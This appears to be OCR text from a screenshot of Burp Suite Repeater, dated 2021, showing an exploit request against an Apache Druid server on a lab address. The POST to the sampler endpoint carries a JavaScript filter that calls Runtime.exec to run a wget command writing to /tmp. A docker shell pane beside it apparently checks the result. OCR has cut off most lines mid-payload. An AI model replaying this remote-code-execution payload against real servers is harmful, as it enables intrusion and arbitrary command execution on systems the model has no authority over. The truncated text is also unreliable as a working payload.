 Burp Suite Professional v1.7.37 - Temporary Project - licensed to rapidsafeguard
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 8 × 11 × 12 × ...
Go Cancel < > Target: http://192.168.1.9:9999 ?
Request
Response
Raw Params Headers Hex
Raw
POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
Host: 192.168.1.9:9999
User-Agent: Mozilla/5.0 (Windows NT 10.
Accept: application/json, text/plain, *
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=
Content-Length: 58
Origin: http://192.168.1.9:9999
Connection: close
Referer: http://192.168.1.9:9999/unifie
{"type":"index","spec":{"ioConfig":{"ty
ickstart/tutorial/","filter":"wikiticke
ource":"sample","parser":{"type":"strin
lumn":"time","format":"iso"},"dimension
":{"type":"javascript", "function":"fun
java.lang.Runtime.getRuntime().exec('wg
/tmp/hacked.txt')}", "dimension":"added
}}}},"samplerConfig":{"numRows":500,"ca
C:\WINDOWS\system32\cmd.exe - docker exec -it 965 /bin/sh
# pwd
/tmp
# cd /tmp
# ls
hsperfdata_root
#
? < + > Type a search term
0 matches
Ready
Type here to search
ENG
02:54
13-02-2021